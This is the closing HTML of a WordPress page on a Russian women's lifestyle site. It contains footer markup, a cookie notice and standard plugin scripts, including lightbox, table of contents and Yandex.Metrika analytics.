    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"5cf140c6d3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
